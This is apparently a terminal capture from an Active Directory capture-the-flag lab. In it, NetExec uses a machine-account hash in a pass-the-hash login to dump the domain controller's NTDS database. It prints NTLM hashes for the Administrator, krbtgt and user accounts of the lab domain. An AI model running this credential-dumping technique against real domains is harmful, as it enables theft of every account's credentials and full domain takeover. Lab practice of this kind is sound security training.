 1 2 3 4 2
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$ nxc smb 10.1.111.107 -u 'DC1$' -H '4c3b5f03ba4aff70d23799079d3a1cd2' --ntds
SMB 10.1.111.107 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:dismay.hsm) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.111.107 445 DC1 [+] dismay.hsm\DC1$:4c3b5f03ba4aff70d23799079d3a1cd2
SMB 10.1.111.107 445 DC1 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
SMB 10.1.111.107 445 DC1 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.1.111.107 445 DC1 Administrator:500:aad3b435b51404eeaad3b435b51404ee:b20bd68c786d847c122ed2b1e8ab60b0:::
SMB 10.1.111.107 445 DC1 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.1.111.107 445 DC1 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:746e5739a93cf20f26f6952227a3c321:::
SMB 10.1.111.107 445 DC1 dismay.hsm\mike.silver:1108:aad3b435b51404eeaad3b435b51404ee:c5b3940d8ac6a958780d27b462595cf4:::
SMB 10.1.111.107 445 DC1 dismay.hsm\wang.kali:1109:aad3b435b51404eeaad3b435b51404ee:3c96bcb2622d45fc301fd72ba3004dd9:::
SMB 10.1.111.107 445 DC1 dismay.hsm\nadia.robin:1110:aad3b435b51404eeaad3b435b51404ee:bd0ff5e06c9ccec992bb8f96d986effb:::
SMB 10.1.111.107 445 DC1 dismay.hsm\jena.yamazaki:1111:aad3b435b51404eeaad3b435b51404ee:c5b3940d8ac6a958780d27b462595cf4:::
SMB 10.1.111.107 445 DC1 dismay.hsm\guy.rookie:1112:aad3b435b51404eeaad3b435b51404ee:bfbb44b71a8f029be27d12097fe84d0b:::
SMB 10.1.111.107 445 DC1 DC1$:1000:aad3b435b51404eeaad3b435b51404ee:4c3b5f03ba4aff70d23799079d3a1cd2:::
SMB 10.1.111.107 445 DC1 DC2$:1114:aad3b435b51404eeaad3b435b51404ee:c897118f0304248ae56d198eb45987a0:::
SMB 10.1.111.107 445 DC1 [+] Dumped 10 NTDS hashes to /home/kali/.nxc/logs/ntds/DC1_10.1.111.107_2026-11-18_034531.ntds of which 8 were added to the database
SMB 10.1.111.107 445 DC1 [*] To extract only enabled accounts from the output file, run the following command:
SMB 10.1.111.107 445 DC1 [*] grep -iv disabled /home/kali/.nxc/logs/ntds/DC1_10.1.111.107_2026-11-18_034531.ntds | cut -d ':' -f1
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$